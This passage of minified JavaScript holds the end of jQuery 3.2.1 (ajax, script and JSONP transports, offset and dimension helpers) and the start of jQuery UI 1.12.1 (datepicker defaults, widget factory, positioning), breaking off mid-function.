text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var 